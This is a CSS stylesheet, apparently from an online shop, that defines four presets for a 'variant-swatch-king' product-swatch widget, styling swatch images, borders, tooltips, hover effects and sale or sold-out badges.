  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1437195 .star-set-image{height:35px;width:35px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1437195 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1437195 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437195 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437195 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437195 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437195 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437195 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437195 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437195 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437195 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437195 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:12.3px}variant-swatch-king div.swatch-preset-1437195 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437195.swatch-view-slide,variant-swatch-king div.swatch-preset-1437195.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437195 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437195 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437195 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437195 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437195 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437195 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437195 .swatch-image,variant-swatch-king div.swatch-preset-1437195 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437195 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437195 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437195 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437195 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437192 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1437192 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1437192 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437192 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437192 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437192 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437192 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437192 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437192 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437192 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437192 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437192 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1437192 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437192.swatch-view-slide,variant-swatch-king div.swatch-preset-1437192.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437192 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437192 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437192 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437192 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437192 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437192 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437192 .swatch-image,variant-swatch-king div.swatch-preset-1437192 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437192 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437192 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437192 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437192 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437188 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1437188 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1437188 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437188 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1437188 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437188 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437188 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1437188 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437188 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437188 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437188 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437188 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1437188 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437188.swatch-view-slide,variant-swatch-king div.swatch-preset-1437188.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437188 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437188 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437188 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1437188 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437188 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437188 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437188 .swatch-image,variant-swatch-king div.swatch-preset-1437188 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437188 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437188 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437188 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437188 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437186 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1437186 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1437186 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437186 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1437186 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437186 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437186 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437186 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437186 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1437186 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437186 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437186 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1437186 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437186.swatch-view-slide,variant-swatch-king div.swatch-preset-1437186.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437186 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437186 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437186 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1437186 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437186 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1437186 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437186 .swatch-image,variant-swatch-king div.swatch-preset-1437186 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437186 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437186 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437186 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437186 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
